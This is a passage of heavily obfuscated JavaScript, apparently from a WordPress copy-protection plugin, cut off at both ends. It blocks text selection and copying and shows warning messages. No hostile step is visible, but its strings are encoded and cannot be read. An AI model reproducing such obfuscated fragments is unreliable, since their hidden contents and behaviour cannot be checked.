_0x32b1ec===_0x4b4c23;},'josId':_0x369820(0x164,-0x4,-0x4cb,'*B2s',0x59b)+'T','rfvFN':function(_0x3d81eb,_0x573a54){return _0x3d81eb===_0x573a54;},'hTXfq':_0x372bd7('udv(',0x16f9,0x11e5,0x1555,0x154c)+'N','StPtY':function(_0xce4891,_0x2afa57){return _0xce4891===_0x2afa57;},'uzTan':_0x3c0218('uOXl',0x218,-0x4d5,-0x4e4,0x1ce),'FTFQM':_0x28e545('p]kc',0xc3a,0x100e,0x1211,0xaa9),'rZivE':function(_0x48812e,_0x98c3f1,_0x3cf0f1){return _0x48812e(_0x98c3f1,_0x3cf0f1);},'Rtajx':_0x372bd7('uSKg',0x975,0xc5a,0x1023,0x611)+_0x4ac5e6(0x10e1,0x15e7,'p]kc',0x13f8,0x1391),'WBrFz':function(_0xa7cf89,_0x155273){return _0xa7cf89+_0x155273;},'KyUXW':_0x369820(0x5dc,0x3d6,0x499,')MyP',0x5bb)+_0x4ac5e6(0x8bd,0xc35,'1uf#',0x713,0x676)+_0x3c0218('1uf#',0x1246,0xbc9,0x6cf,0xce3)+_0x369820(-0x2dd,0x41,-0x15a,'$Grl',0x32a)+_0x28e545('uSKg',0xbb4,0x52b,0x45b,0x49d)+_0x28e545('vu%V',0xdd6,0xf22,0xdf5,0xf32)+_0x369820(0x2c3,0x34e,0x2a6,'$Grl',0x7a6)+'>','ifzwq':function(_0x1baa32,_0x2e737f){return _0x1baa32+_0x2e737f;},'qvxtH':_0x372bd7('Ng2*',0xe46,0x6cc,0x7e3,0xad5)+_0x369820(0xca7,0xe1f,0x1443,'CrZn',0x6e5)+_0x28e545('$Grl',0xeb0,0x122a,0x111b,0x138e)+_0x369820(0x14b,0x5d4,0x798,'EvFV',0x80a)+_0x4ac5e6(0x928,0xada,'lKOa',0x5c9,0x252)+_0x372bd7('lKOa',0xf08,0xf15,0xd38,0x10e0)+_0x3c0218('Tw87',0x359,0xc09,0xe41,0xadb)+'>>','rZplJ':_0x3c0218('nex$',0x521,0x551,0xaef,0x68a)+_0x4ac5e6(0xf96,0x10d5,'esKD',0x128b,0x10bf)+_0x372bd7('EvFV',0xc31,0xf77,0xd68,0x114e)+_0x372bd7('q^8T',0x2a9,0x3db,0x832,-0x3b5)+_0x4ac5e6(0x9f3,0xcb0,'Z3Dp',0x4e8,0xde7)+_0x28e545('etmz',0x9d5,0x1133,0x8db,0x8d8)+_0x28e545('WA6z',0xf0f,0x91d,0xbd9,0x152c)+_0x372bd7('Cwlm',0xb24,0x821,0xa4,0x4f5)+_0x3c0218(')MyP',0x317,0xc56,0x4cc,0x826)+_0x372bd7('7UlI',0xbbe,0xa4e,0xa13,0xc2a),'TOyPN':function(_0x553483,_0x5c61b6,_0x374e03,_0x5f4fa7){return _0x553483(_0x5c61b6,_0x374e03,_0x5f4fa7);},'wzTcT':_0x4ac5e6(0xb33,0x448,'wb*1',0xdd2,0x122b)+_0x372bd7('BFf#',0x162b,0x1105,0x1354,0x1722)+_0x369820(0x6e5,0x55e,0x289,'9@B&',-0x205)+_0x3c0218(')MyP',0x11ef,0x116d,0x1607,0xf03)+_0x372bd7('z$RJ',0xd3f,0xc69,0x506,0xf47)+_0x3c0218('Zl@y',-0x522,0x7be,0x4ba,0x238),'OhegP':_0x3c0218('7UlI',0xbc7,0x7bc,0x26d,0x684)+_0x369820(0x66f,0x188,0x920,'H^Ge',-0x45c)+'+$','moACn':function(_0x3ceafb,_0x4428da){return _0x3ceafb!=_0x4428da;},'QTprb':function(_0x3293f4,_0x218221){return _0x3293f4>=_0x218221;},'mRuCf':_0x369820(0x8de,0x1af,0x6e6,'7UlI',0x51a),'SkQjo':_0x369820(0x82a,0x729,0x453,'8[vh',0x22e),'EkKjf':function(_0x191c2b,_0x4b9474,_0x37fd10){return _0x191c2b(_0x4b9474,_0x37fd10);},'Rcvuo':_0x369820(0x140d,0xcac,0x78a,'vu%V',0x83d)+_0x3c0218('CrZn',0x713,-0x186,-0x492,0x22d)+'py','zIkVI':function(_0x204e54,_0x5e2613){return _0x204e54===_0x5e2613;},'gTwDW':_0x3c0218('p]kc',-0x3ff,0x4cd,-0x2ae,0x6a),'zSvCx':_0x28e545('wHy(',0xd12,0xf20,0x11ac,0xcf7),'gyhsS':function(_0x591e34,_0xffcd7){return _0x591e34!==_0xffcd7;},'LLuhb':_0x28e545('lsS[',0x335,0x9c6,0xac7,-0x1ba),'ddxxk':function(_0xce1df0,_0x48647b){return _0xce1df0!==_0x48647b;},'Xhcby':function(_0xfc44a3,_0x119106){return _0xfc44a3===_0x119106;},'FusQl':function(_0x19cf94,_0x58a214){return _0x19cf94(_0x58a214);},'QjrIV':_0x3c0218('Cwlm',0xa78,0x1106,0x139d,0xc19),'CxBdq':_0x28e545('wb*1',0x4db,0x19f,0x3f6,0x64b),'JXETU':_0x4ac5e6(0x4f6,0x3ad,'uOXl',-0xc1,-0x21a),'hbWyF':function(_0x3ab559,_0x2bb5f7){return _0x3ab559>_0x2bb5f7;},'nnBgx':function(_0x26bcd2,_0x49a991){return _0x26bcd2(_0x49a991);},'Zohqj':function(_0x3bc7e9,_0xa9a61f){return _0x3bc7e9===_0xa9a61f;},'vNJkG':_0x369820(0x5e4,0x249,-0x39f,'7a]M',0x253),'Idhvc':_0x369820(0x4bf,0xb20,0x6c0,'uSKg',0xb46),'ZgXVM':_0x369820(0x915,0x2f7,0x369,'vq)&',-0x31f)+_0x3c0218('Cwlm',0x1dd,0x938,0x4ec,0x472),'mCbLj':function(_0x32c4bb,_0x13049a){return _0x32c4bb>_0x13049a;},'uwXFQ':function(_0x56ed0f,_0x306254){return _0x56ed0f-_0x306254;},'ZCdRb':_0x3c0218('BFf#',-0x362,0x449,-0x8b,0x364),'IsDis':_0x3c0218('uOXl',0x1556,0xdde,0x151a,0xdc7),'RVrAx':function(_0x57b877,_0x498361){return _0x57b877!==_0x498361;},'OVagZ':_0x369820(0xd77,0xe8e,0x8fa,'#cC$',0xda5)+_0x4ac5e6(0x689,0x5ca,'wHy(',0x4bc,0x88),'pFQpC':_0x4ac5e6(0xbb8,0x55c,'vq)&',0x1312,0x51a),'YYWXS':_0x4ac5e6(0xc59,0xf87,'wb*1',0x1035,0xc66),'jPCmz':_0x369820(0x6f1,0x40d,0xa04,'$y*N',-0x265)+_0x4ac5e6(0x134d,0x1a38,'g6[M',0x100f,0x19fc)+'2','HLCqo':function(_0x1cf9c1,_0x38c7bf){return _0x1cf9c1(_0x38c7bf);},'muMSc':function(_0x39f5c2){return _0x39f5c2();},'TJPfL':function(_0x2a0a4f,_0x495263){return _0x2a0a4f===_0x495263;},'PEsed':_0x372bd7('wHy(',0xff4,0x1216,0x1761,0x1931),'CKltE':_0x372bd7('vu%V',0xe1d,0xf6b,0xcb2,0x1440),'bdSPp':function(_0x55110c,_0xd92e1e){return _0x55110c===_0xd92e1e;},'UAEVl':function(_0x628d20,_0x1d8e3c){return _0x628d20(_0x1d8e3c);},'ULEor':function(_0x463726){return _0x463726();},'zeTkf':_0x3c0218('p]kc',0x1274,0xac8,0x9fd,0xe87)+'ed','cmHqF':_0x4ac5e6(0x1267,0xb3c,'UUbr',0x17de,0x19cf),'aIfvT':function(_0x410fb9,_0x3923ad){return _0x410fb9===_0x3923ad;},'jMgJi':function(_0x22797f,_0x25a0bc){return _0x22797f==_0x25a0bc;},'BifDi':_0x372bd7('Cwlm',0x1d7,0x841,0x396,0x176),'YzhkF':_0x3c0218('lKOa',0x49,0x84e,0x232,0xb9),'gyINY':function(_0x42640f,_0x144ba6){return _0x42640f(_0x144ba6);},'BkiKN':_0x372bd7('vq)&',0xc48,0x8ef,0x324,0x74f),'UxjQP':function(_0x48cfd1,_0x5d8e8c){return _0x48cfd1===_0x5d8e8c;},'BoqBc':_0x369820(0xc5,0x25e,-0x359,'*B2s',0x245),'QUVYc':_0x3c0218('CrZn',0xc77,0x8e5,0xc4b,0x802),'QVQgg':_0x4ac5e6(0x782,0x61f,'p]kc',0xb37,0xb99),'wWNrl':_0x3c0218('1uf#',-0x1f1,0x175,0x809,0xa0),'SRDxA':function(_0x4ebba4){return _0x4ebba4();},'qSmPp':function(_0x496b23,_0x37ff01){return _0x496b23!==_0x37ff01;},'HbeEp':_0x372bd7('esKD',0x140a,0x1062,0x13c4,0x9bb)};window[_0x369820(0x1114,0xbb0,0xa09,'etmz',0x113b)+_0x4ac5e6(0xcb5,0x826,'$Grl',0x116c,0x5d1)+_0x3c0218('q^8T',0xc3e,0x1462,0x87b,0xda6)+_0x372bd7('lKOa',0x89a,0x990,0x62d,0x8b9)+_0x3c0218('$y*N',0x214,0xc89,0x21b,0x6f2)+_0x3c0218('#cC$',-0x87,-0x422,0xa8f,0x377)+'g']=!(0x1750+-0x1bbf*-0x1+-0x330e),_0x3ae7f0[_0x4ac5e6(0xb51,0x12ae,'CrZn',0xa04,0xcb9)](wccp_pro_log_to_console_if_allowed,_0x3ae7f0[_0x4ac5e6(0xf6d,0x9d7,'NiyB',0x14dc,0x1085)],_0x3ae7f0[_0x369820(0xed0,0xcdb,0xa68,'Tw87',0x1054)]);function _0x3c0218(_0x56907e,_0x5039f3,_0x815ca6,_0x1f25ab,_0x2e5c10){return _0x4aaa91(_0x56907e-0x15b,_0x5039f3-0x1e6,_0x2e5c10- -0x532,_0x56907e,_0x2e5c10-0xcc);}function _0x28e545(_0x20232a,_0x182a43,_0x422a50,_0x3ddef8,_0x3eb2be){return _0x352721(_0x182a43-0x3d5,_0x182a43-0x1ec,_0x422a50-0x17e,_0x20232a,_0x3eb2be-0x1c5);}const _0x4b6605=_0x27f67e||window[_0x369820(0x7ee,0xc23,0x9f8,'UUbr',0xe39)],_0xc6698c=_0x4b6605[_0x3c0218('Z3Dp',0xe84,0x5b1,0x11f6,0xc1e)+'t']||_0x4b6605[_0x4ac5e6(0x116e,0xe73,'wb*1',0x1869,0xe01)+_0x4ac5e6(0x954,0xd9f,'$Grl',0x254,0xed9)];let _0x2f7582=_0x4b6605[_0x372bd7('(svR',0x9ff,0x116a,0x178e,0x13e3)+'t'][_0x4ac5e6(0x59c,0x75c,'WA6z',0xc6c,0x20f)+_0x369820(0xf6c,0xd81,0x1464,'#cC$',0x9b7)];function _0x4ac5e6(_0x5d8dc7,_0x44df18,_0x3f7086,_0x335497,_0x4499cb){return _0x4695c4(_0x5d8dc7-0x14f,_0x5d8dc7-0x632,_0x3f7086-0x102,_0x3f7086,_0x4499cb-0x119);}_0x2f7582=_0x2f7582[_0x4ac5e6(0xb76,0x1000,'g[J3',0xd77,0x1161)+_0x369820(0x1546,0xe22,0x6a4,'q^8T',0x1489)+'e']();if(_0x3ae7f0[_0x4ac5e6(0x1265,0x11fd,'EvFV',0x14c7,0xf59)](_0x3ae7f0[_0x28e545('lsS[',0xfd1,0x1575,0x169d,0xf5b)](apply_class_exclusion,_0x4b6605),_0x3ae7f0[_0x3c0218('Tw87',0xd60,0x9f2,0x934,0x73d)]))return!(0xadd+0x14e7+-0xd6*0x26);function _0x372bd7(_0xff1480,_0x18b32c,_0x2dc417,_0x2b704a,_0x27387f){return _0x352721(_0x2dc417-0x55b,_0x18b32c-0x5,_0x2dc417-0x1ef,_0xff1480,_0x27387f-0x12c);}if(_0x3ae7f0[_0x372bd7('TKEH',0xa6a,0xd58,0xcbd,0xa1e)](_0x3ae7f0[_0x4ac5e6(0x12e0,0x127e,'WA6z',0x17f1,0xe0b)](wccp_pro_iscontenteditable,_0x4b6605),!(0x1*-0x292+0x2d*-0x2b+0xa21*0x1))){if(_0x3ae7f0[_0x28e545('vu%V',0x27b,-0x3fb,0x77c,-0x2b3)](_0x3ae7f0[_0x4ac5e6(0x1107,0x11da,'NiyB',0xca3,0xfe0)],_0x3ae7f0[_0x4ac5e6(0xae7,0xf14,'etmz',0xcf6,0x578)])){const _0x8c21af=_0x3ae7f0[_0x372bd7('q^8T',0xc93,0x82d,0xa4d,0x21e)](_0x16bdac,null)?_0x4d4b18[_0x3c0218('$Grl',0xd10,0x727,0x83e,0x642)+_0x3c0218('wb*1',0xd3c,0x1101,0xc69,0xa94)][_0x4ac5e6(0x923,0x49d,'#cC$',0x29a,0x581)+'me']:_0x305e48[_0x369820(0x595,0x258,0x2f8,'7a]M',0x838)+'t'][_0x372bd7('WA6z',0x10ed,0xe29,0x80a,0x1125)+'me'];return _0x3ae7f0[_0x3c0218('*B2s',0xa62,0xada,0xf39,0xc3d)](_0x26a894,_0x51bc4d),_0x3ae7f0[_0x4ac5e6(0xa3d,0x1054,'EX#R',0xdb9,0x322)](_0x35112e),!(0x6de+0x75d+-0xe3a);}else return!(-0x6d*0x39+0x17d2+-0x5*-0x17);}if(_0x3ae7f0[_0x369820(0x70f,0xc7f,0x137d,'wb*1',0xcb8)](_0x3ae7f0[_0x369820(-0x6b7,-0x4d,-0x18b,'g6[M',-0x638)](is_content_editable_element,_0x2f7582),!(0x1*-0x931+0x1852+-0x790*0x2))){if(_0x3ae7f0[_0x372bd7('udv(',0xc45,0x10c6,0x12b6,0x1015)](_0x3ae7f0[_0x28e545('1uf#',0xdb1,0xa2b,0x10b8,0xde5)],_0x3ae7f0[_0x372bd7('esKD',0x145,0x864,0x96b,0x305)]))_0x3ae7f0[_0x369820(0x48f,0x11b,0x849,'wHy(',0x191)](_0x476575,_0x3ae7f0[_0x28e545('(svR',0x747,0x648,0x945,0x80)])[_0x4ac5e6(0x5da,0x10b,'$y*N',-0x177,-0x34)](_0x3ae7f0[_0x4ac5e6(0x1294,0x1667,'g[J3',0xf32,0x18f3)]),_0xeb75db=!(0x1*-0x21dd+0x1cad+-0x14c*-0x4);else{if(_0x3ae7f0[_0x28e545('wb*1',0xb8a,0xe1a,0xe9a,0xf7c)](sMessage,'')&&_0x3ae7f0[_0x3c0218('lsS[',-0x107,0x4cf,0x771,0xb4)](_0x4b6605[_0x372bd7('BFf#',0x308,0x4a7,0xb83,0x227)+'l'],-0x3*0xbf5+-0x1c97+0x80f*0x8))_0x3ae7f0[_0x369820(0xbe8,0xa87,0x724,'1uf#',0xb3c)](show_wccp_pro_message,sMessage);if(isSafari){if(_0x3ae7f0[_0x372bd7('oG7K',0x6a5,0x3ff,-0x249,-0x3a5)](_0x3ae7f0[_0x372bd7('Tw87',0x16e6,0xf9c,0xf54,0x1020)],_0x3ae7f0[_0x4ac5e6(0x10a6,0x159b,'Ng2*',0x123a,0xb44)]))return!(0x1100*0x2+0x213*0x8+-0x194c*0x2);else _0x124860[_0x28e545('*B2s',0xa6e,0x102c,0xc99,0xb87)+'n']&&_0x3ae7f0[_0x372bd7('g8zd',-0x228,0x56d,0x782,0x7da)](_0x19db69);}else{if(_0x3ae7f0[_0x369820(0x81c,0x6a6,0xbd0,'7a]M',0x6f4)](_0x3ae7f0[_0x3c0218('Z3Dp',0x1000,0xb8d,0x471,0x9a1)],_0x3ae7f0[_0x369820(0xadd,0xb73,0xb4a,'vq)&',0x125b)])){if(_0x3ae7f0[_0x4ac5e6(0xa6e,0x11b8,'EX#R',0xef0,0xf4e)](_0x43168e,''))_0x3ae7f0[_0x3c0218('UUbr',0x83b,0x328,0x533,0x38a)](_0x168f11,_0x34b937);return!(0x149b+-0xd*-0x277+0x34a5*-0x1);}else return _0x3ae7f0[_0x372bd7('nex$',0x1638,0xecb,0x1049,0x166b)](wccp_pro_clear_any_selection),!(-0x1*-0x209+0x23b8+0x25c0*-0x1);}}}let _0xa8a4cd=-0x2398+-0x1f7b+-0x619*-0xb;const _0x3b716f=_0x4b6605?_0x4b6605:window[_0x3c0218('6S$%',0x508,0x5c7,0x7b8,0xaed)];function _0x369820(_0x20c78c,_0xdac2e2,_0xc6292c,_0x4c5a7a,_0x96fee2){return _0x4695c4(_0x20c78c-0x12c,_0xdac2e2-0xf0,_0xc6292c-0x92,_0x4c5a7a,_0x96fee2-0x1c1);}if(_0x3ae7f0[_0x4ac5e6(0xd92,0xac3,'etmz',0x847,0x733)](_0x3ae7f0[_0x3c0218('lKOa',-0x433,-0x3cb,0x3cc,0x13e)](parseInt,navigator[_0x369820(0x144e,0xd92,0xb42,'EvFV',0x79c)+_0x28e545('an]A',0x314,0xab6,0x51e,0x153)]),0x23c2+0xf3e+-0x32fd)){if(_0x3ae7f0[_0x372bd7('#cC$',0x121d,0xcb1,0xbe6,0x143e)](_0x3ae7f0[_0x372bd7('esKD',0x1819,0x109b,0x1664,0x166d)],_0x3ae7f0[_0x28e545('WA6z',0x1082,0x1805,0xbbf,0xf9c)]))return;else{if(document[_0x372bd7('6S$%',0x45,0x443,0xb56,0x792)+'s']&&_0x3ae7f0[_0x3c0218('Cwlm',0xa95,0xa2b,0x582,0x5e2)](navigator[_0x369820(0x100f,0xcab,0x134c,'nSq1',0x742)+'me'],_0x3ae7f0[_0x3c0218('wHy(',0x658,0x670,-0x465,0x31c)]))_0xa8a4cd=_0x3ae7f0[_0x4ac5e6(0x95b,0x1064,'Zl@y',0x7e3,0x7f9)](_0x3ae7f0[_0x372bd7('NiyB',0x7eb,0xce2,0x985,0xb1b)](_0x4b6605[_0x28e545('g6[M',0xa05,0x3c5,0xb13,0xa96)+_0x28e545('6S$%',0xb36,0xf09,0x108c,0x490)],0x1108+-0x1*0x217+-0xef1),-0xa6b+-0x21a9+0x2c17);else _0xa8a4cd=_0x4b6605[_0x4ac5e6(0x12d0,0x13af,'BFf#',0xbe4,0x10ae)+_0x369820(0x84b,0x330,-0x26f,'Cwlm',0x749)];if(_0xa8a4cd){if(_0x3ae7f0[_0x28e545('q^8T',0x667,0x56,0x43d,0x699)](_0x3ae7f0[_0x4ac5e6(0x12f1,0x1241,'z$RJ',0x14ea,0xcc4)],_0x3ae7f0[_0x372bd7('g6[M',0xe8b,0x911,0x96f,0xb14)])){if(_0x3ae7f0[_0x369820(-0x440,-0x61,-0x508,'wHy(',-0x499)](_0x59cf3c,_0x3ae7f0[_0x28e545('#cC$',0xf8c,0xc7b,0xcbd,0xc2d)])||_0x3ae7f0[_0x4ac5e6(0xf4f,0x1572,'1uf#',0x161b,0xdd4)](_0x5dbadb,_0x3ae7f0[_0x3c0218('an]A',0x797,0x23b,-0x164,0x59)])||_0x3ae7f0[_0x369820(-0x4e4,0x1f9,0x5e9,'7kW!',-0x30d)](_0xa62e6a,_0x3ae7f0[_0x3c0218('g[J3',0xf15,0x79a,0xf5e,0xe7c)])||_0x3ae7f0[_0x3c0218('g[J3',-0x48,0x6ad,-0x4d1,0x15b)](_0xac46c1,_0x3ae7f0[_0x28e545('lKOa',0xa02,0xb42,0xf2c,0xcdb)])||_0x3ae7f0[_0x28e545('oG7K',0xa20,0x2ca,0x73c,0x85d)](_0x4a2674,_0x3ae7f0[_0x4ac5e6(0x13f3,0x1b4d,'lsS[',0x13cb,0x1628)])||_0x3ae7f0[_0x3c0218('UUbr',0xd21,0x240,0x803,0x789)](_0x58fbc3,_0x3ae7f0[_0x28e545('#cC$',0x856,0x89d,0x71f,0xa7b)])||_0x3ae7f0[_0x3c0218('udv(',0x9e0,0x1251,0xa5a,0xc1b)](_0x45e131,_0x3ae7f0[_0x3c0218('WA6z',0x10af,0x1356,0x1533,0xdc6)])||_0x3ae7f0[_0x4ac5e6(0xbe4,0x844,'9@B&',0x993,0x1119)](_0x4f8fe9,_0x3ae7f0[_0x3c0218('Z3Dp',0xc17,0xf5a,0x7dd,0xcbd)])||_0x3ae7f0[_0x3c0218('Z3Dp',0x392,0x193,0x592,0x3b5)](_0x16a5db,_0x3ae7f0[_0x372bd7('wHy(',0xc00,0xd48,0x10d2,0xb9e)]))return _0x3ae7f0[_0x3c0218('H^Ge',-0x563,-0x1e0,-0x2dd,0x50)](_0x335974,_0x3ae7f0[_0x3c0218('Z3Dp',0x436,0x2f5,-0x496,0x1ba)],_0x3ae7f0[_0x4ac5e6(0x10ad,0x13e3,'z$RJ',0xcd8,0xe08)](_0x3ae7f0[_0x369820(0x3ff,0x1c3,-0x164,'CrZn',0x792)],_0x494727)),!(-0x335*-0x5+0x95e+-0x1967*0x1);return _0x3ae7f0[_0x4ac5e6(0xe0d,0x90a,'WA6z',0x14ad,0x14ef)](_0x111af0,_0x3ae7f0[_0x372bd7('7UlI',0xcbf,0xe5a,0x11ff,0x893)],_0x3ae7f0[_0x369820(0x8a7,0x75d,0x2e0,'NiyB',0xb16)](_0x3ae7f0[_0x3c0218('7UlI',0x167,0x996,0x738,0x3c5)],_0x2c14e4)),!(0x7*0x490+0x1852+-0x3841);}else{if(_0x3ae7f0[_0x28e545('Z3Dp',0x41e,0x4d6,0xb8c,-0x8d)](sMessage,''))_0x3ae7f0[_0x369820(0x432,0x16a,-0x45d,'lKOa',-0x359)](show_wccp_pro_message,sMessage);const _0xdbd4d9=_0x3ae7f0[_0x369820(0x423,0x3b1,0xa87,'$Grl',-0x131)](typeof InstallTrigger,_0x3ae7f0[_0x3c0218('Ng2*',0x584,0x955,0xece,0x929)]);if(_0xdbd4d9){if(_0x3ae7f0[_0x369820(-0x428,0x274,0x4a7,'esKD',-0x4a9)](_0x3ae7f0[_0x4ac5e6(0x817,0xd4c,'nex$',0x7cc,0x9c0)],_0x3ae7f0[_0x28e545('Zl@y',0x5ef,0x449,0x56b,0x4a2)])){var _0x2b5efb=_0x3ae7f0[_0x4ac5e6(0x9a2,0x732,')MyP',0xe63,0xb77)][_0x369820(0x904,0x67b,0x160,'g8zd',0x7ec)]('|'),_0x3ac42b=0xa9b*-0x3+0x1cac+0x325;while(!![]){switch(_0x2b5efb[_0x3ac42b++]){case'0':if(_0x3b716f[_0x369820(0x7b0,0x940,0x5bd,'1uf#',0xd90)+_0x4ac5e6(0xd06,0x1276,'esKD',0x80f,0x1346)+_0x369820(0x505,0x558,-0x77,'7kW!',0x89b)])_0x3b716f[_0x369820(0x655,0x2a7,-0x1bc,'q^8T',0x702)+_0x372bd7('nSq1',0x17a4,0x10ff,0xa64,0xbc1)+_0x372bd7('nex$',0x14b4,0x1269,0x12a4,0x16ef)]();continue;case'1':_0x3ae7f0[_0x28e545('vu%V',0x81a,0x9cc,0xe57,0xd45)](wccp_pro_clear_any_selection);continue;case'2':return!(-0x2246+-0x32e+0xdf*0x2b);case'3':_0x3b716f[_0x3c0218('Cwlm',0x7b9,0x661,0xc51,0xce0)+_0x28e545('vq)&',0xb6b,0xa1a,0xbef,0x798)+'le']=!(0x876+-0x23+-0x853);continue;case'4':_0x3ae7f0[_0x3c0218('(svR',0xcf5,0x4ea,0xe1a,0x766)](show_wccp_pro_message,sMessage);continue;case'5':if(_0x3b716f[_0x28e545('EvFV',0x483,0x29,0x273,0x5be)+_0x3c0218('Ng2*',0x70d,0x863,0x96b,0x2d2)+_0x28e545('vu%V',0x1098,0xf8b,0x13bb,0xbc0)])_0x3b716f[_0x369820(0x853,0x740,0x12f,'etmz',0x82d)+_0x28e545('9@B&',0x58a,-0xb9,0xd03,0xc46)+_0x28e545('Ng2*',0x233,0x272,-0x285,0x732)]();continue;}break;}}else return _0x3ae7f0[_0x372bd7('(svR',0xbde,0x12be,0x19e9,0x1883)](_0x4dd8cf,_0x3ae7f0[_0x3c0218('wHy(',0x633,0xb7d,0xd23,0x97d)]),!(-0x507+-0xf57+-0x145f*-0x1);}return _0x3ae7f0[_0x3c0218('nex$',0x690,0x764,0xda,0x1d4)](wccp_pro_clear_any_selection),!(0x10e7+0xe52+-0x1f38);}}}}if(_0x3ae7f0[_0x4ac5e6(0xf15,0x118c,'*B2s',0xb19,0xd70)](_0x4b6605[_0x369820(0x102f,0xda1,0x12cd,'etmz',0x95b)],-0x32b*0x2+-0x2493+-0x2aeb*-0x1)){if(_0x3ae7f0[_0x369820(0x36c,-0x64,-0x69c,'vq)&',-0x24d)](_0x3ae7f0[_0x372bd7('$y*N',0x488,0x6a3,0xd2c,0x9a5)],_0x3ae7f0[_0x3c0218('vu%V',0xffb,0x98e,0xe70,0xeb5)])){if(_0x2cf53e[_0x372bd7('$Grl',0xab8,0xb6e,0x6fe,0x63b)+_0x372bd7('uOXl',0xb35,0xf54,0xa4a,0xb78)])_0x166398=_0x3ae7f0[_0x369820(0x8e0,0xbd5,0x60b,'wHy(',0x6b2)](_0x1cdf36,_0x52bca5,-0x1*0x14e+-0x3*0x99d+0x1e25,_0x41b7f5[_0x369820(0xa59,0x4e9,0x37f,'wb*1',0x4ad)+'t']);}else{const _0xf4d634=_0x3ae7f0[_0x4ac5e6(0xe89,0xbc0,'vu%V',0xad3,0x9ce)](_0x4b6605,null)?_0x27f67e[_0x369820(0x5a3,0x84e,0x822,'#cC$',0x23c)+_0x4ac5e6(0xb72,0xb15,'NiyB',0x439,0x423)][_0x3c0218('7a]M',0x8f0,0x9a,0x645,0x273)+'me']:_0x4b6605[_0x372bd7('$Grl',0x1386,0xc7a,0x63c,0xd73)+'t'][_0x4ac5e6(0x10de,0x14fb,'Tw87',0x1821,0xadf)+'me'];return _0x3ae7f0[_0x369820(0xabd,0xc53,0x62f,'7UlI',0x94e)](show_wccp_pro_message,sMessage),_0x3ae7f0[_0x28e545('vq)&',0x808,0xf29,0xa9c,0xc04)](wccp_pro_clear_any_selection),!(0x2b2+0x8a5*-0x1+0x5f4);}}const _0x45e472=_0x3ae7f0[_0x3c0218('*B2s',0xbe,0x400,0xa0c,0x350)];if(_0x3ae7f0[_0x369820(0x226,0x3d3,-0x194,'esKD',0x710)](_0x2f7582,_0x3ae7f0[_0x369820(0x857,0x794,-0x10,'NiyB',0x931)])&&_0x3ae7f0[_0x369820(0x1e5,0x77b,0x4f8,'#cC$',0x548)](_0x45e472,_0x3ae7f0[_0x4ac5e6(0x5d9,0x7e6,'Ng2*',0x8fe,0x8fd)])&&_0x3ae7f0[_0x4ac5e6(0x135e,0x1141,'7UlI',0xc2f,0x1902)](_0x4b6605[_0x369820(0x200,0x86a,0x76b,'g8zd',0x871)+'l'],0x128c+0x1*0x2137+-0x33c1)){if(_0x3ae7f0[_0x372bd7('(svR',0x4c1,0x83d,0x1a8,0x749)](_0x3ae7f0[_0x372bd7('1uf#',0x1041,0xbaa,0x668,0xd48)],_0x3ae7f0[_0x369820(0x14b4,0xd0f,0xac3,'lsS[',0xcb2)]))_0x305737[_0x4ac5e6(0x506,0x234,'esKD',0x65c,0x468)](_0x3ae7f0[_0x372bd7('g6[M',0x127d,0xb9c,0xb7d,0x706)],_0x45d983);else return _0x3ae7f0[_0x28e545('$Grl',0xb4d,0x4d5,0x81b,0x111d)](show_wccp_pro_message,alertMsg_IMG),_0x3ae7f0[_0x369820(0x8f5,0x93b,0x4ea,'oG7K',0x1e3)](wccp_pro_clear_any_selection),!(-0x233*0xa+-0x1*0x20bd+0x1b5e*0x2);}if(_0x3ae7f0[_0x4ac5e6(0x5d5,0x57e,'7a]M',0x610,0x515)](_0x3ae7f0[_0x28e545('an]A',0x7b3,0x762,0x351,0x68e)](is_content_editable_element,_0x2f7582),!(-0x1fc1+-0x3*0xb7f+0x423f))){if(_0x3ae7f0[_0x369820(0x33c,0x23c,-0x315,'etmz',0x4d7)](_0x3ae7f0[_0x28e545('lsS[',0x5f1,0x846,0x65f,0x5fd)],_0x3ae7f0[_0x3c0218('lsS[',0x604,0xc,0x196,0x3ea)])){if(_0x3ae7f0[_0x4ac5e6(0xfa7,0x8b7,'nSq1',0x1675,0x119e)](sMessage,'')&&_0x3ae7f0[_0x4ac5e6(0x688,0x999,'uSKg',0xab6,0xbfa)](_0x4b6605[_0x3c0218('BFf#',-0xe3,-0x8e,0x57b,0x11a)+'l'],-0xa7+-0x1932+0x1*0x19db))_0x3ae7f0[_0x372bd7('vu%V',0x4c9,0x9f6,0x8bb,0x60f)](show_wccp_pro_message,sMessage);if(isSafari)return _0x3ae7f0[_0x372bd7('6S$%',0x14ee,0x1288,0xec1,0x11e2)](_0x3ae7f0[_0x369820(0x78b,0x76a,0xaea,'vu%V',0x80f)],_0x3ae7f0[_0x28e545('WA6z',0x43e,-0xaf,0x76d,0x11c)])?_0x76cf0[_0x4ac5e6(0xaba,0xad6,'UUbr',0xa34,0x8af)+_0x4ac5e6(0x637,-0x148,'9@B&',0x13a,0x7c2)]()[_0x4ac5e6(0x13fe,0x145d,'Ng2*',0x1707,0x114e)+'h'](CUZYNW[_0x4ac5e6(0xfc0,0xede,'9@B&',0xd75,0x103e)])[_0x3c0218('vu%V',0x119d,0x85f,0x1625,0xf01)+_0x28e545('oG7K',0x435,-0x33d,0x898,0xb45)]()[_0x3c0218('(svR',0x1074,0x1107,0x5a6,0xadf)+_0x4ac5e6(0xa93,0xc14,'UUbr',0xdb7,0x350)+'r'](_0x499504)[_0x4ac5e6(0x96a,0x9a7,'vu%V',0x7fb,0xf09)+'h'](CUZYNW[_0x4ac5e6(0x10db,0xdbd,'EvFV',0x187f,0xd63)]):!(0x65c+-0x28e+-0x3ce);else{if(_0x3ae7f0[_0x4ac5e6(0x896,0x467,'Z3Dp',0x9f8,0x7c7)](_0x3ae7f0[_0x372bd7('(svR',0x989,0x434,-0x30e,0x4b1)],_0x3ae7f0[_0x369820(0x7c8,0xb43,0x9da,'BFf#',0x929)]))return _0x3ae7f0[_0x3c0218('#cC$',-0x53b,0x566,-0x351,0x18e)](wccp_pro_clear_any_selection),!(-0x1be6+-0x2*0x713+0x2a0d);else{if(_0x4bbc65[_0x369820(0x436,0x8d1,0xf28,'Zl@y',0x6a8)+_0x28e545('(svR',0xd22,0x12d7,0xb62,0x1359)+'on']()[_0x372bd7('7kW!',0xefc,0x10b4,0x16bc,0x12a7)])_0xb74c7f[_0x369820(0xafc,0x980,0x110c,'H^Ge',0x4ea)+_0x3c0218('UUbr',-0x4df,-0x64d,0x489,0x14e)+'on']()[_0x3c0218('vu%V',0xdb2,0x1029,0xc86,0xa25)]();else 